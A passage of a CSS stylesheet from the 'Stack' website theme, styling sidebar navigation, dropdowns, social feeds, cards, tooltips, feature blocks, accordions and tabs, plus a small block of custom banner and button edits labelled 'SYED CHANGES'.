  .side-menu .side-menu__module .float-left {
    display: block;
  }
}
/*! -- Stack Nav Sidebar Column -- */
.nav-container.nav-container--sidebar + .main-container {
  width: calc(100vw - 20.428571428571463em);
  float: right;
}
.nav-container.nav-container--sidebar + .main-container .container {
  max-width: 100%;
}
.nav-sidebar-column {
  position: fixed;
  z-index: 3;
  left: 0;
  width: 20.42857143em;
  border-right: 1px solid #ececec;
  height: 100vh;
  overflow-y: scroll;
  -ms-overflow-style: none;
  padding: 2.78571429em 1.85714286em;
}
.nav-sidebar-column:not([class*='bg-']) {
  background: #ffffff;
}
.nav-sidebar-column.bg--dark {
  border-right: 1px solid #3f3f3f;
}
.nav-sidebar-column::-webkit-scrollbar {
  display: none;
}
.nav-sidebar-column .logo {
  max-height: 2.32142857em;
  margin-bottom: 0.92857143em;
}
.nav-sidebar-column .text-block > p {
  margin-bottom: 0.92857143em;
}
.nav-sidebar-column .menu-vertical li.dropdown:not(:hover):after {
  opacity: .35;
}
.nav-sidebar-column .menu-vertical a:hover {
  text-decoration: none;
}
.nav-sidebar-column .dropdown .dropdown__container,
.nav-sidebar-column .dropdown .dropdown__content {
  left: 0 !important;
  position: relative;
  pointer-events: all;
}
.nav-sidebar-column .dropdown .dropdown__container:before {
  height: 0;
}
.nav-sidebar-column .dropdown .dropdown__content {
  transform: none !important;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-top: 0.46428571em;
  padding-right: 0;
  padding-left: 0.46428571em;
  background: none !important;
}
.nav-sidebar-column .dropdown .menu-vertical li.dropdown:after {
  right: 1.85714286em;
}
.nav-sidebar-column .dropdown:not(.dropdown--active) .dropdown__container {
  display: none;
}
.nav-sidebar-column .dropdown.dropdown--hover:hover > .dropdown__container {
  display: block;
}
.nav-sidebar-column .social-list {
  margin-bottom: 0.92857143em;
}
body.dropdowns--hover .nav-sidebar-column .dropdown:hover > .dropdown__container {
  display: block;
}
.nav-sidebar-column-toggle {
  transition: all .3s ease;
  left: 0;
  width: 3.71428571em;
  height: 3.71428571em;
  background: #ffffff;
  text-align: center;
  position: fixed;
  z-index: 4;
  cursor: pointer;
  border-radius: 0 0 6px 0;
  box-shadow: 2px 1px 4px rgba(0, 0, 0, 0.1);
}
.nav-sidebar-column-toggle > i {
  transition: all .3s ease;
  font-size: 1.78571429em;
  position: relative;
  top: 11px;
}
.nav-sidebar-column-toggle:not(.toggled-class) > i {
  opacity: .5;
}
.nav-sidebar-column-toggle.toggled-class i:before {
  content: '\e80b';
}
@media all and (max-width: 990px) {
  .nav-sidebar-column {
    transition: all .3s ease;
    left: -20.42857143em;
    box-shadow: 2px 0px 4px rgba(0, 0, 0, 0);
  }
  .nav-sidebar-column.active {
    left: 0;
    box-shadow: 2px 0px 4px rgba(0, 0, 0, 0.1);
  }
  .nav-sidebar-column-toggle.toggled-class {
    left: 20.42857143em;
  }
  .nav-container.nav-container--sidebar + .main-container {
    width: 100%;
    float: none;
  }
}
.nav-container.nav-container--right .nav-sidebar-column {
  right: 0;
  left: auto;
}
.nav-container.nav-container--right + .main-container {
  float: left;
}
.nav-container.nav-container--right .nav-sidebar-column-toggle {
  left: auto;
  right: 0;
  border-radius: 0 0 0 6px;
  box-shadow: -2px 1px 4px rgba(0, 0, 0, 0.1);
}
@media all and (max-width: 990px) {
  .nav-container.nav-container--right .nav-sidebar-column {
    right: -20.42857143em;
    left: auto;
  }
  .nav-container.nav-container--right .nav-sidebar-column.active {
    left: auto;
    right: 0;
    box-shadow: -2px 0px 4px rgba(0, 0, 0, 0.1);
  }
  .nav-container.nav-container--right .nav-sidebar-column-toggle.toggled-class {
    left: auto;
    right: 20.42857143em;
  }
}
/*! -- Stack Nav Fullscreen -- */
.menu-fullscreen {
  color: #fff;
}
.menu-fullscreen .pos-absolute {
  width: 100%;
}
.menu-fullscreen a {
  color: #fff;
}
.menu-fullscreen a:hover {
  text-decoration: none;
}
.menu-fullscreen .social-list {
  margin-right: 0;
}
.menu-fullscreen:before {
  background: rgba(0, 0, 0, 0.9);
}
.menu-fullscreen .modal-content .modal-close-cross {
  right: 3.71428571em;
  top: 1em;
}
@media all and (max-width: 767px) {
  .menu-fullscreen .pos-bottom {
    position: relative;
  }
}
/*! -- Stack Dropdowns -- */
.dropdown > .dropdown__trigger:after {
  font-family: "stack-interface";
  display: inline-block;
  font-size: 8px;
  position: relative;
  bottom: 2px;
}
.dropdown > .dropdown__trigger .image--xxs {
  margin-right: 0.46428571em;
}
.dropdown .dropdown__content {
  border-radius: 6px;
  box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  padding: 1.23809524em 1.85714286em;
}
.dropdown .dropdown__content h5:not(:last-child) {
  margin-bottom: 0.92857143em;
}
.dropdown .dropdown__content .background-image-holder {
  border-radius: 6px 0 0 6px;
}
.dropdown .dropdown__content > .pos-absolute[class*='col-'] {
  left: 0;
  top: 0;
  height: 100%;
  position: absolute !important;
}
.dropdown .dropdown__content > .pos-absolute[class*='col-'][data-overlay]:before {
  border-radius: 6px 0 0 6px;
}
.menu-horizontal > .dropdown > .dropdown__trigger:after {
  content: '\e80a';
  margin-left: 4px;
}
.menu-vertical > .dropdown > .dropdown__trigger {
  display: inline-block;
  width: 100%;
}
@media all and (max-width: 767px) {
  .dropdown [class*='col-'] + [class*='col-'] {
    margin-top: 0.92857143em;
  }
  .dropdown .dropdown__content:not([class*='bg-']) {
    border: none;
    box-shadow: none;
  }
}
@media all and (max-width: 767px) {
  .dropdown__container {
    left: 0 !important;
  }
}
.menu-vertical li {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.menu-vertical li:not(:hover):not(.dropdown--active) {
  opacity: .75;
}
.menu-vertical li:not(:last-child) {
  margin-bottom: 0.30952381em;
}
.menu-vertical li.dropdown {
  position: relative;
}
.menu-vertical li.dropdown:after {
  content: '\e80c';
  font-family: 'stack-interface';
  right: 0;
  top: 0;
  position: absolute;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  display: inline-block;
  transform: translate3d(-10px, 0, 0);
  -webkit-transform: translate3d(-10px, 0, 0);
}
.menu-vertical li.dropdown:hover:after {
  transform: translate3d(-5px, 0, 0);
  -webkit-transform: translate3d(-5px, 0, 0);
}
.menu-vertical li.separate {
  border-top: 1px solid #e6e6e6;
  margin-top: 0.92857143em;
  padding-top: 0.92857143em;
}
.menu-vertical li.separate.dropdown:after {
  top: .92857143em;
}
.menu-vertical + h5 {
  margin-top: 1.85714286em;
}
@media all and (max-width: 990px) {
  .menu-vertical .dropdown.dropdown--active:after {
    opacity: 0;
  }
}
@media all and (min-width: 991px) {
  .dropdown .dropdown__container:before {
    height: 18px;
  }
}
/*! -- Stack Twitter Feeds -- */
.tweets-feed .interact {
  display: none;
}
.tweets-feed .user a:hover {
  text-decoration: none;
}
.tweets-feed .user img {
  border-radius: 50%;
}
.tweets-feed-1 {
  border-radius: 6px;
  border: 1px solid #ececec;
  overflow: hidden;
}
.tweets-feed-1 li {
  overflow: hidden;
  padding: 1.85714286em;
  padding-bottom: 0;
}
.tweets-feed-1 li:not(:last-child) {
  border-bottom: 1px solid #ececec;
}
.tweets-feed-1 .user {
  width: 20%;
  float: left;
  margin-bottom: 0.92857143em;
}
.tweets-feed-1 .user img {
  max-height: 3.71428571em;
  margin-right: 0.46428571em;
}
.tweets-feed-1 .user [data-scribe="element:name"],
.tweets-feed-1 .user [data-scribe="element:screen_name"] {
  display: none;
}
.tweets-feed-1 .tweet,
.tweets-feed-1 .timePosted {
  width: 80%;
  float: right;
}
.tweets-feed-1 .tweet {
  margin-bottom: 0.46428571em;
}
.tweets-feed-1 .timePosted {
  font-size: 0.85714286em;
  line-height: 2.16666667em;
}
.tweets-feed-1:not(:last-child) + .btn {
  margin-top: 2.78571429em;
}
.imagebg .tweets-feed-1,
.bg--dark .tweets-feed-1 {
  border-color: rgba(255, 255, 255, 0.1);
}
.imagebg .tweets-feed-1 li:not(:last-child),
.bg--dark .tweets-feed-1 li:not(:last-child) {
  border-color: rgba(255, 255, 255, 0.1);
}
.tweets-feed-2 .user {
  display: none;
}
.tweets-feed-2 .timePosted {
  display: none;
}
.tweets-feed-2 li {
  overflow: hidden;
}
.tweets-feed-2 li:before {
  font-family: 'socicon';
  content: "\e08d";
}
.tweets-feed-2 li .tweet {
  width: 85%;
  float: right;
}
.tweets-feed.slider .user img {
  display: inline-block;
  clear: both;
  margin-bottom: 0.92857143em;
}
.tweets-feed.slider .user [data-scribe="element:name"] {
  display: none;
}
.tweets-feed.slider .user [data-scribe="element:screen_name"] {
  display: block;
  font-size: 1.35714286em;
  line-height: 1.36842105em;
  font-weight: normal;
}
.tweets-feed.slider .tweet {
  margin-top: 1.36842105263158em;
  margin-bottom: 0.68421052631579em;
  font-size: 1.35714286em;
  line-height: 1.36842105em;
}
.tweets-feed.slider .timePosted {
  margin: 0;
}
.tweets-feed.slider:not(:last-child) + .btn {
  margin-top: 2.78571429em;
}
/*! -- Stack Instagram -- */
.instafeed a {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.instafeed a:hover {
  opacity: .75;
}
.instafeed:not(.instafeed--gapless) li {
  padding: 0.46428571em;
}
.instafeed.instafeed--gapless li {
  margin-bottom: -1px;
}
.instafeed + .btn {
  margin-top: 2.78571429em;
}
.instafeed[data-grid="1"][data-amount="8"] li {
  display: inline-block;
  width: 12.5%;
}
.instagram {
  position: relative;
}
.instagram.unpad .btn {
  position: absolute;
  z-index: 2;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  margin: 0;
}
/*! -- Stack Cards -- */
.card__top {
  position: relative;
  overflow: hidden;
}
.card__action a {
  color: #666666;
  text-decoration: none;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.card__action a i {
  color: rgb(46, 47, 51);
  font-size: 1em;
}
.card__action a span {
  position: relative;
  bottom: 2px;
}
.card__action a:not(:hover) {
  opacity: .5;
}
.card p a {
  text-decoration: none;
}
.masonry__item .card.boxed {
  margin-bottom: 0;
}
.card-1 .card__avatar {
  margin-bottom: 0.92857143em;
}
.card-1 .card__avatar img {
  max-height: 2.78571429em;
  margin-right: 0.46428571em;
  margin-bottom: 0;
}
.card-1 .card__avatar,
.card-1 .card__meta {
  display: inline-block;
}
.card-1 .card__meta {
  float: right;
}
.card-1 .card__body {
  border-bottom: 1px solid #ececec;
  padding-bottom: 0.92857143em;
  margin-bottom: 0.92857143em;
}
.card-1 .card__body img {
  margin-bottom: 0.92857143em;
}
.card-1 .card__body h4 {
  margin-bottom: 0.342105263157895em;
}
.bg--dark .card-1 .card__body {
  border-color: #3f3f3f;
}
@media all and (max-width: 767px) {
  .card .list-inline:not(.social-list) li {
    display: inline-block;
  }
  .card .list-inline:not(.social-list) li:not(:first-child) {
    margin-left: 0.92857143em;
  }
}
.card-2 .card__top img {
  border-radius: 6px 6px 0 0;
}
.card-2 .card__body {
  border-bottom: 1px solid #ececec;
  padding-bottom: 1.85714286em;
}
.card-2 .card__body h4 {
  margin: 0;
}
.card-2 .card__body p {
  margin-top: 0.92857143em;
}
.card-2 .card__bottom {
  overflow: hidden;
}
.card-2 .card__bottom > div {
  display: inline-block;
  width: 50%;
  float: left;
}
.card-2 .card__bottom .h6 {
  margin-bottom: 0.541666666666667em;
}
.card-2 .card__body,
.card-2 .card__bottom {
  padding: 1.85714286em;
  border: 1px solid #ececec;
}
.card-2 .card__body {
  border-bottom: none;
  border-top: none;
}
.card-2 .card__bottom {
  border-radius: 0 0 6px 6px;
  padding: 0.92857143em 1.85714286em;
}
.card-2 .card__action i {
  font-size: 1.78571429em;
}
.bg--dark .card-2 .card__body,
.bg--dark .card-2 .card__bottom {
  border-color: #3f3f3f;
}
/*! -- Stack Checkmarks & Crosses -- */
.checkmark {
  display: inline-block;
  position: relative;
  width: 1.23809524em;
  height: 1.23809524em;
  border-radius: 50%;
  text-align: center;
}
.checkmark:not([class*='bg-']) {
  background: rgb(107, 176, 189);
}
.checkmark:before {
  content: '\2713';
  color: #fff;
  font-size: 11px;
  position: absolute;
  width: 100%;
  left: 0;
  top: -4px;
}
.checkmark.checkmark--cross:before {
  content: '\2717';
}
.checkmark:not(:last-child) {
  margin-right: 13px;
}
/*! -- Stack Icons -- */
.icon:not(.block) {
  display: inline-block;
}
.icon.icon--xs {
  font-size: 1.14285714285714em;
}
.text-block .icon + h4 {
  margin-top: 0.6842105263158em;
}
.imagebg .icon {
  color: #fff;
}
p .material-icons {
  font-size: 1em;
}
p .material-icons:first-child {
  margin-right: 0.30952381em;
}
.material-icons {
  font-family: 'Material Icons' !important;
}
.icon-circle {
  position: relative;
  display: inline-block;
  width: 3.71428571em;
  height: 3.71428571em;
  border-radius: 50%;
  border: 1px solid #ececec;
  background: rgb(245,245,245);
  text-align: center;
}
.icon-circle i {
  font-size: 24px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  left: 0;
}
/*! -- Stack Tooltips -- */
.tooltip {
  position: relative;
  top: 3px;
  display: inline-block;
  width: 1.23809524em;
  height: 1.23809524em;
  border-radius: 50%;
  background: rgb(46, 47, 51);
  text-align: center;
  cursor: pointer;
}
.tooltip .tooltip__anchor {
  color: #fff;
  font-weight: 700;
  font-size: 11px;
  position: absolute;
  top: -5px;
  left: 6px;
}
.tooltip .tooltip__text {
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  text-align: left;
  z-index: 10;
  position: absolute;
  width: 280px;
  background: rgb(245,245,245);
  border: 1px solid #ececec;
  padding: 0.61904762em;
  left: 1.48571429em;
  top: -0.92857143em;
  opacity: 0;
  pointer-events: none;
  cursor: default;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
  line-height: 20px;
}
.tooltip:hover .tooltip__text {
  opacity: 1;
}
.tooltip:last-child {
  margin-left: 0.92857143em;
}
[data-tooltip] {
  position: relative;
  overflow: visible;
}
[data-tooltip]:after {
  transition: all .2s ease;
  content: attr(data-tooltip);
  position: absolute;
  top: -24px;
  left: 50%;
  transform: translateX(-50%);
  background: rgb(46, 47, 51);
  color: #fff;
  border: 1px solid #e7e7e7;
  padding: 2px 12px;
  pointer-events: none;
  white-space: nowrap;
  font-size: 11px;
  line-height: 18px;
  font-weight: 600;
  border-radius: 2px;
  z-index: 2;
  font-family: 'Open Sans';
}
[data-tooltip]:not(:hover):after {
  opacity: 0;
}
/*! -- Stack Boxes -- */
.boxed {
  border-radius: 6px;
}
.boxed .background-image-holder {
  border-radius: 6px;
}
.boxed:before {
  border-radius: 6px;
}
.boxed:not(:last-child) {
  margin-bottom: 30px;
}
.boxed:not([class*='bg-']) {
  background: #ffffff;
}
.boxed.bg--secondary .boxed {
  background: rgb(245,245,245);
}
@media all and (min-width: 768px) {
  .switchable .imagebg .boxed {
    padding-left: 5.57142857em;
  }
}
.bg--dark .boxed:not([class*='bg-']),
.imagebg:not(.image--light) .boxed:not([class*='bg-']) {
  background: none;
  color: #fff;
}
.bg--dark .boxed:not([class*='bg-']).boxed--border,
.imagebg:not(.image--light) .boxed:not([class*='bg-']).boxed--border {
  border-color: #3f3f3f;
}
.bg--dark .boxed[class*='bg-'].boxed--border,
.imagebg:not(.image--light) .boxed[class*='bg-'].boxed--border {
  border: none;
}
.imagebg:not(.image--light) .boxed:not(.bg--white):not(.bg--none) {
  background: rgba(20, 20, 20, 0.3);
}
.imagebg:not(.image--light) .boxed:not(.bg--white):not(.bg--none).boxed--border {
  border: none;
}
.imagebg:not(.image--light) .boxed:not(.bg--white):not(.bg--none) .boxed {
  background: none;
}
.bg--primary .boxed:not(.imagebg) {
  color: #666666;
}
.bg--primary .boxed:not(.imagebg) p {
  color: #666666;
}
.bg--primary .boxed:not(.imagebg) h1,
.bg--primary .boxed:not(.imagebg) h2,
.bg--primary .boxed:not(.imagebg) h3,
.bg--primary .boxed:not(.imagebg) h4,
.bg--primary .boxed:not(.imagebg) h5,
.bg--primary .boxed:not(.imagebg) h6,
.bg--primary .boxed:not(.imagebg) .h1,
.bg--primary .boxed:not(.imagebg) .h2,
.bg--primary .boxed:not(.imagebg) .h3,
.bg--primary .boxed:not(.imagebg) .h4,
.bg--primary .boxed:not(.imagebg) .h5,
.bg--primary .boxed:not(.imagebg) .h6,
.bg--primary .boxed:not(.imagebg) i {
  color: rgb(46, 47, 51);
}
.bg--primary .boxed:not(.imagebg) a {
  color: rgb(107, 176, 189);
}
.bg--primary .boxed:not(.imagebg) .color--primary {
  color: rgb(107, 176, 189) !important;
}
@media all and (min-width: 768px) {
  .boxed.boxed--emphasis {
    transform: scale(1.075);
    -webkit-transform: scale(1.075);
  }
}
/*! -- Stack Features Small -- */
.feature:not(.boxed) {
  margin-bottom: 60px;
}
.feature.feature--featured:after {
  content: '';
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 4px;
  background: rgb(107, 176, 189);
  left: 0;
}
.feature h5 {
  margin: 0;
}
.feature h4 {
  margin-bottom: 0.342105263157895em;
}
.feature h4 + p {
  max-width: 22.28571429em;
}
.feature i + h5 {
  margin-top: 1.85714286em;
}
.feature i + h4 {
  margin-top: 0.68421052631579em;
}
.feature i.icon--lg + h4 {
  margin-top: 1.36842105263158em;
}
.feature i.icon--lg + .h5 {
  margin-top: 0.92857143em;
}
.feature img + .boxed {
  border-radius: 0 0 6px 6px;
  border-top: none;
}
.imagebg:not(.image--light) .feature.bg--white a:not(.btn) {
  color: rgb(107, 176, 189);
}
.imagebg:not(.image--light) .feature.bg--white .label {
  color: #fff;
}



/* SYED CHANGES*/


.banner-content {
  text-align: start;
}

.banner-content h1 {
  font-weight: 400;
}

.banner-content h1 {
  font-weight: 600;
}

.banner-content p {
  width: 100%;
  max-width: 375px;
  font-size: 18px;
}

.banner-content a {
  background-color: #88c1cc;
  padding: 10px 30px;
  font-size: 18px;
  text-transform: uppercase;
}

.card__bottom.text-center.buy-card a{
  border-style: solid !important;
  border-width: 0.5px;
  border: white;
}

.switchable__text.our-mission  a {
  margin-bottom: 19px;
}

.switchable__text.our-mission .btn.type--uppercase .btn__text{
  color: #fff !important;
}

@media all and (max-width: 767px) {
  .feature .feature__body form .row {
    margin-left: 0;
    margin-right: 0;
  }
  .banner-content {
    width: 100%;
    text-align: center;
    display: block;
  }
  .banner-content p{
    width: 100%;
    max-width: 95%;
    padding-left: 10px;
    padding-right: 10px;
    text-align: center;
  }
  .cnav-menu-es li{
    padding-top: 0 !important;
  }

  .cnav-menu li{
    padding-top: 0 !important;
  }
}
section.text-center .feature-6 h4 + p {
  margin: 0 auto;
}
@media all and (min-width: 768px) {
  .row div[class*='col-']:nth-child(1):nth-last-child(3) .feature,
  .row div[class*='col-']:nth-child(2):nth-last-child(2) .feature,
  .row div[class*='col-']:nth-child(3):last-child .feature {
    margin-bottom: 0;
  }
}
a.block > .feature {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
a.block:hover > .feature {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
}
.feature-1 {
  min-height: 11.14285714em;
}
.feature-1 p {
  margin: 0;
}
.feature-1 p.lead {
  min-height: 5.05263157894737em;
}
.feature-1 > img:first-child {
  border-radius: 6px 6px 0 0;
}
.feature-1 > a.block img {
  border-radius: 6px 6px 0 0;
}
.feature-1 > a.block + .feature__body {
  border-radius: 0 0 6px 6px;
}
.feature-1[class*='box-shadow'] {
  border-radius: 6px;
  transition: 0.35s ease-out;
  -webkit-transition: 0.35s ease-out;
  -moz-transition: 0.35s ease-out;
}
.feature-1[class*='box-shadow']:hover {
  transform: translate3d(0, -10px, 0);
  -webkit-transform: translate3d(0, -10px, 0);
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
}
.hover-shadow {
  border-radius: 6px;
  backface-visibility: hidden;
  overflow: hidden;
  border: 1px solid #ececec;
  transition: 0.35s ease-out;
  -webkit-transition: 0.35s ease-out;
  -moz-transition: 0.35s ease-out;
}
.hover-shadow:hover {
  transform: translate3d(0, -10px, 0);
  -webkit-transform: translate3d(0, -10px, 0);
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
}
.bg--dark .hover-shadow {
  border-color: #222;
}
.bg--dark .hover-shadow:hover {
  box-shadow: 0 23px 40px #000000;
}
.feature-2 {
  overflow: hidden;
}
.feature-2 .feature__body {
  width: 75%;
  float: right;
}
.feature-2 h5 {
  margin-bottom: 0.46428571em;
}
.feature-2 p:last-child {
  margin: 0;
}
.feature-2 i {
  width: 25%;
  float: left;
}
.feature-large .feature-2 + .feature-2:last-child {
  margin-bottom: 0;
}
@media all and (max-width: 990px) {
  .feature-2 .feature__body,
  .feature-2 i {
    width: 100%;
    float: none;
  }
  .feature-2 p:first-of-type {
    margin-top: 0.92857143em;
  }
}
.feature-3 i {
  margin-bottom: 0.16666666666667em;
}
.feature-3 p {
  min-height: 7.42857143em;
}
.feature-4 .btn {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-radius: 0;
  padding: 0.92857143em;
}
.feature-4 .btn:hover {
  transform: none;
}
.feature-4 p {
  min-height: 9.28571429em;
}
.feature-4 p:last-of-type {
  margin-bottom: 3.71428571em;
}
.feature-5 i {
  width: 25%;
  float: left;
}
.feature-5 .feature__body {
  width: 75%;
  float: right;
}
.feature-5 p {
  min-height: 5.57142857em;
}
.feature-5 p:last-of-type {
  margin-bottom: 0.92857143em;
}
.feature-5:not([class*='bg-']) {
  color: rgb(46, 47, 51);
}
.feature-6 p {
  min-height: 9.28571429em;
}
.feature-6 p:last-child {
  margin: 0;
}
.feature-7 {
  height: 13em;
  margin-bottom: 30px;
}
.feature-7[data-overlay]:before {
  border-radius: 6px;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.feature-7[data-overlay]:hover:before {
  opacity: .75;
}
.feature-7 .background-image-holder {
  border-radius: 6px;
}
.feature-7 h3 {
  margin: 0;
}
.row--gapless .feature-7 {
  margin: 0;
  border-radius: 0;
}
.row--gapless .feature-7 .background-image-holder {
  border-radius: 0;
}
.row--gapless .feature-7:before {
  border-radius: 0;
}
@media all and (max-width: 767px) {
  .feature-7 .pos-vertical-center {
    top: 50%;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
  }
}
.feature-8 {
  padding: 2.78571429em 0 3.71428571em 0;
}
.feature-8:not(.boxed) {
  margin-bottom: 0;
}
.feature-8 .feature__body {
  max-width: 70%;
  margin: 0 auto;
}
.feature-8 p {
  min-height: 5.57142857em;
}
@media all and (max-width: 990px) {
  .feature-8 .feature__body {
    max-width: 85%;
  }
}
@media all and (max-width: 767px) {
  .feature p {
    min-height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .feature.boxed {
    margin-bottom: 15px;
  }
  .feature:not(.boxed) {
    margin-bottom: 30px;
  }
  .feature.feature-8 {
    margin-bottom: 0;
  }
}
.feature-8 img {
  max-height: 14.85714286em;
}
.feature-9 h4 {
  margin: 0;
}
.feature-9:not(.boxed) {
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  .features-small-14 .text-block {
    margin-bottom: 3.71428571em;
  }
  .features-small-14 h4 {
    min-height: 2.736842105263158em;
  }
}
/*! -- Stack Features Large -- */
@media all and (min-width: 768px) {
  .staggered div[class*='col-']:nth-child(2):last-child {
    margin-top: 13em;
  }
  .staggered div[class*='col-']:nth-child(2):last-child:not(:last-child) {
    margin-bottom: 9.28571429em;
  }
  .staggered div[class*='col-'] .feature:not(:last-child) {
    margin-bottom: 9.28571429em;
  }
}
.feature-large h4:first-child {
  margin-bottom: 0.68421052631579em;
}
.feature-large .feature:not(.boxed) {
  margin-bottom: 30px;
}
.feature-large .feature-3.text-center p {
  margin: 0 auto;
}
.feature-large .lead + .feature-large__group {
  margin-top: 3.71428571em;
}
.feature-large .feature-large__group {
  overflow: hidden;
}
.feature-large-1 .lead {
  margin-bottom: 2.73684210526316em;
}
@media all and (min-width: 768px) {
  .feature-large-2 div[class*='col-']:first-child {
    margin-top: 5.57142857em;
  }
  .feature-large-2 div[class*='col-']:last-child {
    margin-top: 7.42857143em;
  }
}
@media all and (max-width: 767px) {
  .feature-large-2 img {
    margin: 1.85714286em 0;
  }
}
.feature-large-7.switchable .boxed div[class*='col-']:only-child {
  float: none;
}
.feature-large-13 p.lead + .text-block {
  margin-top: 3.71428571em;
}
.feature-large-13 div[class*='col-'] .text-block + .text-block {
  margin-top: 2.78571429em;
}
@media all and (min-width: 1200px) {
  .feature-large-13:not(.text-center) .text-block p {
    max-width: 26em;
  }
}
.feature-large-14 h5 {
  margin-bottom: 0.46428571em;
}
.feature-large-14 .boxed {
  margin-bottom: 0;
}
.feature-large-14 .boxed.boxed--border img {
  border-radius: 6px;
}
@media all and (min-width: 768px) {
  .feature-large-14.switchable .switchable__text {
    margin-top: 5.57142857em;
  }
}
/*! -- Stack Accordions -- */
.accordion .accordion__title {
  transition: 0.5s ease;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  opacity: .5;
  margin-bottom: 0.92857143em;
}
.accordion .accordion__title:hover {
  opacity: 1;
}
.accordion .accordion__title:before {
  font-family: "stack-interface";
  content: '\e80d';
  margin-right: 6px;
  color: rgb(46, 47, 51);
}
.accordion .accordion__title span {
  display: inline-block;
}
.accordion li.active {
  margin-bottom: 0.92857143em;
}
.accordion li.active .accordion__title {
  opacity: 1;
}
.accordion li.active .accordion__title:before {
  content: '\e80a';
}
.accordion li.active .accordion__content {
  animation: fadeUp .5s ease forwards;
  -webkit-animation: fadeUp .5s ease forwards;
}
.accordion-1 li.active .accordion__title {
  border-color: rgb(107, 176, 189);
}
.accordion-1 li.active .accordion__title span {
  color: #fff;
}
.accordion-1 li.active .accordion__title:before {
  color: #fff;
}
.accordion-1 li .accordion__title {
  border-radius: 6px;
  border-bottom: 1px solid #ECECEC;
}
.accordion-2 li .accordion__title {
  border-left: none;
  border-right: none;
  border-top: none;
  border-bottom: 1px solid #ECECEC;
  padding-left: 0;
}
.accordion-2 li.active .accordion__title {
  background: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
}
.bg--dark .accordion-2 li .accordion__title,
.imagebg:not(.image--light) .accordion-2 li .accordion__title,
.bg--primary .accordion-2 li .accordion__title,
.bg--dark .accordion-1 li .accordion__title,
.imagebg:not(.image--light) .accordion-1 li .accordion__title,
.bg--primary .accordion-1 li .accordion__title {
  border-color: #4b4b4b;
}
.bg--dark .accordion-2 li .accordion__title:before,
.imagebg:not(.image--light) .accordion-2 li .accordion__title:before,
.bg--primary .accordion-2 li .accordion__title:before,
.bg--dark .accordion-1 li .accordion__title:before,
.imagebg:not(.image--light) .accordion-1 li .accordion__title:before,
.bg--primary .accordion-1 li .accordion__title:before {
  color: #fff;
}
.imagebg:not(.image--light) .accordion li .accordion__title,
.bg--primary .accordion li .accordion__title {
  border-color: rgba(255, 255, 255, 0.3);
}
/*! -- Stack Tabs -- */
.tabs-container.tabs--vertical {
  overflow: hidden;
}
.tabs-container.tabs--vertical .tabs {
  width: 25%;
  float: left;
}
.tabs-container.tabs--vertical .tabs li {
  display: block;
}
.tabs-container.tabs--vertical .tabs li:not(:last-child) {
  border-right: none;
  border-bottom: 1px solid #ECECEC;
}
.tabs-container.tabs--vertical .tabs-content {
  width: 70%;
  float: right;
  margin-top: 0;
}
.tabs-container.tabs--vertical .tabs-content > li:not(.active) .tab__content {
  animation: fadeOutUp .5s ease forwards;
  -webkit-animation: fadeOutUp .5s ease forwards;
}
.tabs-container.tabs--vertical .tabs-content > li.active .tab__content {
  animation: fadeInUp .5s ease forwards;
  -webkit-animation: fadeInUp .5s ease forwards;
  backface-visibility: hidden;
}
.tabs-container.tabs--vertical.tabs--icons .tabs {
  width: 15%;
  text-align: center;
}
.tabs-container.tabs--vertical.tabs--icons .tabs-content {
  width: 80%;
}
@media all and (max-width: 767px) {
  .tabs-container.tabs--vertical .tabs,
  .tabs-container.tabs--vertical .tabs-content {
    width: 100%;
    float: none;
  }
  .tabs-container.tabs--vertical .tabs {
    margin-bottom: 1.85714286em;
  }
  .tabs-container.tabs--vertical .tabs-content > li:not(.active) .tab__content {
    animation: fadeOutRight .5s ease forwards;
    -webkit-animation: fadeOutRight .5s ease forwards;
  }
  .tabs-container.tabs--vertical .tabs-content > li.active .tab__content {
    animation: fadeInLeft .5s ease forwards;
    -webkit-animation: fadeInLeft .5s ease forwards;
    backface-visibility: hidden;
  }
}
.tabs {
  display: inline-block;
  border: 1px solid #ECECEC;
  border-radius: 6px;
  margin-bottom: 1.85714286em;
}
.tabs li {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  padding: 0.92857143em 1.85714286em;
}
.tabs li:not(:last-child) {
  border-right: 1px solid #ECECEC;
}
.tabs li.active {
  opacity: 1;
}
.tabs li.active .tab__title {
  color: rgb(107, 176, 189);
}
.tabs li.active .tab__title span {
  color: rgb(107, 176, 189);
}
.tabs li:not(.active) {
  opacity: .5;
}
.tabs li:hover {
  opacity: 1;
  cursor: pointer;
}
.tabs .tab__title {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.tabs .tab__title:not(.btn) {
